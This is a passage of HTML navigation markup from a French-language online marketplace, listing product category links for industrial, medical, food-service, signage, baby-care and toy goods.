           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-echantillons-de-laboratoire">Échantillons de laboratoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-produits-chimiques-de-laboratoire">Produits chimiques de laboratoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-kits-de-dissection">Kits de dissection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-fournitures-de-laboratoire">Fournitures de laboratoire</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/chariots-et-seaux-de-nettoyage">Chariots et seaux de nettoyage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/composants-de-controle-dautomatisation">Composants de contrôle d'automatisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-controleurs-logiques-programmables">Contrôleurs logiques programmables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-regulateurs-de-vitesse-et-de-frequence-variables">Régulateurs de vitesse et de fréquence variables</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/construction">Construction</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-sondage">Sondage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-cones-de-signalisation-et-barils">Cônes de signalisation et barils</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/equipement-de-protection">Équipement de protection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-harnais-de-securite-au-travail">Harnais de sécurité au travail</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-accessoires-pour-respirateurs-et-masques-a-gaz">Accessoires pour respirateurs et masques à gaz</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-casques-de-protection">Casques de protection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-tabliers-de-protection">Tabliers de protection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-gilets-pare-balles">Gilets pare-balles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-casques-de-soudage">Casques de soudage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-genouilleres-de-securite">Genouillères de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-ceinture-de-securite">Ceinture de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-masques-de-protection">Masques de protection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-gants-de-securite">Gants de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-lunettes-de-protection">Lunettes de protection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-combinaison-de-protection-contre-les-matieres-dangereuses">Combinaison de protection contre les matières dangereuses</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/finance-et-assurance">Finance et assurance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-lingots-dor-ou-dargent">Lingots d'or ou d'argent</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/films-et-television">Films et télévision</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/hotel-et-hospitalite">Hôtel et hospitalité</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/manipulation-du-materiel">Manipulation du matériel</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-levage">Levage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-convoyeurs">Convoyeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-plates-formes-de-chargement-et-palettes">Plates-formes de chargement et palettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fabrication">Fabrication</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/machinerie-lourde">Machinerie lourde</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-concasseurs">Concasseurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/medicament">Médicament</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-gommages-chirurgicaux">Gommages chirurgicaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-rideaux-dhopital">Rideaux d'hôpital</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-robe-dhopital">Robe d'hôpital</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-materiel-denseignement-medical">Matériel d'enseignement médical</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-equipement-medical">Équipement médical</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-instruments-medicaux">Instruments médicaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-mobilier-medical">Mobilier médical</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-vetements-chirurgicaux">Vêtements chirurgicaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-literie-dhopital">Literie d'hôpital</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-materiel-medical">Materiel médical</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-casquettes-chirurgicales">Casquettes chirurgicales</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/exploitation-miniere">Exploitation minière</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/dentisterie">Dentisterie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-ciment-dentaire">Ciment dentaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-instruments-dentaires">Instruments dentaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-pate-prophylactique">Pâte prophylactique</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/piercing-et-tatouage">Piercing et tatouage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-fournitures-de-piercing">Fournitures de piercing</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-fournitures-de-tatouage">Fournitures de tatouage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/publicite-et-marketing">Publicité et marketing</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-presentoirs-pour-salons">Présentoirs pour salons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-comptoirs-de-foire">Comptoirs de foire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-flyers">Flyers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/service-alimentaire">Service alimentaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-bassins-en-plastique">Bassins en plastique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-chauffe-plaques">Chauffe-plaques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-chariots-de-service-alimentaire">Chariots de service alimentaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-boites-pour-produits-de-boulangerie">Boîtes pour produits de boulangerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-friteuse-industrielle">Friteuse industrielle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-emballage-pour-le-voyage">Emballage pour le voyage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-endroit-pour-stocker-la-glace">Endroit pour stocker la glace</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-rouleaux-a-hot-dog">Rouleaux à hot-dog</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-machines-a-laver-et-secher-les-aliments">Machines à laver et sécher les aliments</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-distributeur-automatique">Distributeur automatique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-contenants-de-service-alimentaire">Contenants de service alimentaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-titulaire-de-compte">Titulaire de compte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-casquettes-jetables">Casquettes jetables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-sacs-alimentaires-en-plastique">Sacs alimentaires en plastique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-ustensiles-jetables">Ustensiles jetables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-ustensiles-de-service-jetables">Ustensiles de service jetables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-lunettes-de-protection-pour-buffet">Lunettes de protection pour buffet</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/signalisation">Signalisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-durgence-et-de-sortie">Panneaux d'urgence et de sortie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-assiettes-ouvertes-et-fermees">Assiettes ouvertes et fermées</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-heures-douverture-des-plaques">Heures d'ouverture des plaques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-et-permis-de-stationnement">Panneaux et permis de stationnement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-plaques-reglementaires">Plaques réglementaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-plaques-signaletiques-dinstallation">Plaques signalétiques d'installation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-de-securite-et-davertissement">Panneaux de sécurité et d'avertissement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-plaques-de-securite">Plaques de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-electroniques">Panneaux électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-de-signalisation-et-trafic">Panneaux de signalisation et trafic</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-cartes-numeriques">Cartes numériques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-de-vente-au-detail-et-de-vente">Panneaux de vente au détail et de vente</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-panneaux-pour-trottoirs-et-jardins">Panneaux pour trottoirs et jardins</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/foresterie-et-exploitation-forestiere">Foresterie et exploitation forestière</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/vente-au-detail">Vente au détail</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-comptoirs-vitrines-pour-magasins">Comptoirs vitrines pour magasins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-presentoirs-a-vetements">Présentoirs à vêtements</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-gestion-de-largent">Gestion de l'argent</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-mannequins">Mannequins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-pistolets-de-marquage-des-prix">Pistolets de marquage des prix</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-pieces-de-mannequins">Pièces de mannequins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-sacs-a-provisions-en-plastique-et-papier">Sacs à provisions en plastique et papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-repliques-et-accessoires-pour-magasins">Répliques et accessoires pour magasins</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91268"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fetes-et-celebrations">Fêtes et célébrations</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-fournitures-de-fete">Fournitures de fête</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-donner-des-cadeaux">donner des cadeaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-effets-visuels">Effets visuels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-trophees-et-recompenses">Trophées et récompenses</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91268"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/loisirs-et-arts">Loisirs et arts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-accessoires-pour-instruments-de-musique-et-orchestres">Accessoires pour instruments de musique et orchestres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-art-et-artisanat">Art et Artisanat</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-objets-de-collection">Objets de collection</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-construction-de-modeles">Construction de modèles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-instruments-de-musique">Instruments de musique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-jonglerie">Jonglerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-fournitures-de-brassage-et-de-vin-a-domicile">Fournitures de brassage et de vin à domicile</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs-magie-et-bibelots">Magie et bibelots</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91268"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/billets-devenement">Billets d'événement</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-landaus">Accessoires pour landaus</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-de-siege-dauto-pour-bebe">Accessoires de siège d'auto pour bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-pour-poussette-bebe">Accessoires pour poussette bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-kangourou">Accessoires kangourou</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-porte-bebes-et-sacs-de-couchage">Porte-bébés et sacs de couchage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-housses-pour-caddies-et-sieges-bebe">Housses pour caddies et sièges bébé</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/allaitement-et-alimentation">Allaitement et alimentation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-pour-tire-lait">Accessoires pour tire-lait</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-oreillers-dallaitement">Oreillers d'allaitement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-coussinets-et-protecteurs-de-tetons">Coussinets et protecteurs de tétons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-bavoirs">Bavoirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-chauffe-biberons-et-sterilisateurs">Chauffe-biberons et stérilisateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-tire-lait">Tire-lait</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-mamelons-et-doublures-de-biberons">Mamelons et doublures de biberons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-housses-pour-oreillers-dallaitement">Housses pour oreillers d'allaitement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-housses-dallaitement">Housses d'allaitement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-nourriture-pour-bebes">Nourriture pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-coupes-magiques">Coupes magiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-chiffons-depaule">Chiffons d'épaule</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-biberons">Biberons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-montres-pour-bebe">Montres pour bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-recipient-pour-conserver-le-lait-maternel">Récipient pour conserver le lait maternel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/bain-bebe">Bain bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-baignoires-pour-bebes">Baignoires pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-parois-de-douche">Parois de douche</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/jouets-pour-bebes">Jouets pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-marcheurs-et-animateurs-pour-bebes">Marcheurs et animateurs pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-mobiles-pour-enfants">Accessoires mobiles pour enfants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-jouets-alphabet">Jouets alphabet</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-balancoires-bebe">Balançoires bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-tri-et-assemblage-de-jouets">Tri et assemblage de jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-jouets-a-pousser-et-a-tirer">Jouets à pousser et à tirer</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-centres-dactivites-pour-bebes">Centres d'activités pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-chaises-bercantes-pour-bebes">Chaises berçantes pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-hochets">Hochets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-cours-de-recreation">Cours de récréation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-mobiles">Mobiles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-sucettes">Sucettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-tapis-et-centres-dactivites">Tapis et centres d'activités</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/coffrets-cadeaux-pour-bebes-et-tout-petits">Coffrets cadeaux pour bébés et tout-petits</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/defralde">Defralde</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-troninhos">Troninhos</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-kits-de-degivrage">Kits de dégivrage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/creche-pour-rouler-les-bebes">Crèche pour rouler les bébés</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sante-bebe">Santé bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-aspirateurs-nasaux">Aspirateurs nasaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-kits-pour-la-sante-et-les-soins-du-bebe">Kits pour la santé et les soins du bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-sucettes-et-dents">Sucettes et dents</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-porte-sucettes">Porte-sucettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-lingettes-bebe-pour-sucettes">Lingettes bébé pour sucettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/securite-bebe">Sécurité bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-de-garde-corps-de-securite">Accessoires de garde-corps de sécurité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-barres-de-securite-pour-bebe">Barres de sécurité pour bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-harnais-et-guides-de-securite-pour-bebe">Harnais et guides de sécurité pour bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-moniteurs-bebe">Moniteurs bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-barres-de-securite-pour-bebes-et-animaux">Barres de sécurité pour bébés et animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-verrous-et-dispositifs-de-securite-pour-bebe">Verrous et dispositifs de sécurité pour bébé</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/transport-bebe">Transport bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-kangourous">Kangourous</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-sieges-dauto-pour-bebe">Sièges d'auto pour bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-poussettes-bebe">Poussettes bébé</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94993"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/changement-de-couche">Changement de couche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-chauffages-et-lingettes">Chauffages et lingettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-accessoires-pour-poubelles-a-couches">Accessoires pour poubelles à couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-doublures-de-couches">Doublures de couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-sacs-a-couches-impermeables">Sacs à couches imperméables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-kits-de-couches">Kits de couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-couches">Couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-poubelle-a-couches">Poubelle à couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-lingettes-pour-bebes">Lingettes pour bébés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-protecteurs-pour-echangeurs">Protecteurs pour échangeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-organisateurs-de-couches">Organisateurs de couches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-echangeurs-de-chaleur-portables">Échangeurs de chaleur portables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/enfants-traitements-de-lerytheme-fessier">Traitements de l'érythème fessier</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92554"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/jouets">Jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jouets-telecommandes">Accessoires de jouets télécommandés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-pistolet-jouet">Accessoires de pistolet jouet</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jouets-de-sport">Accessoires de jouets de sport</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-jouets-volants">Accessoires de jouets volants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-piscine-a-balles">Accessoires de piscine à balles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-pour-poussettes-pour-enfants-avec-pedale">Accessoires pour poussettes pour enfants avec pédale</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-accessoires-de-vehicules-jouets">Accessoires de véhicules jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-poupees--decors-et-personnages">Poupées, décors et personnages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-pistolets-jouets">Pistolets jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-de-marche">Jouets de marche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-dart-et-de-design">Jouets d'art et de design</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-dactivite">Jouets d'activité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-telecommandes">Jouets télécommandés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-de-corde">Jouets de corde</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-assembler-des-jouets">Assembler des jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-educatifs">Jouets éducatifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-de-sport">Jouets de sport</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-musicaux">Jouets musicaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-executifs">Jouets exécutifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-de-bain">Jouets de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-de-plage-et-de-sable">Jouets de plage et de sable</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-visuels">Jouets visuels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-jouets-volants">Jouets volants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-faire-semblant">Faire semblant</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-paniers-cadeaux-jouets">Paniers-cadeaux jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-robots-jouets">Robots jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-piscine-a-balles">Piscine à balles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux-vehicules-jouets">Véhicules jouets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 92554"> 
          <ul> 
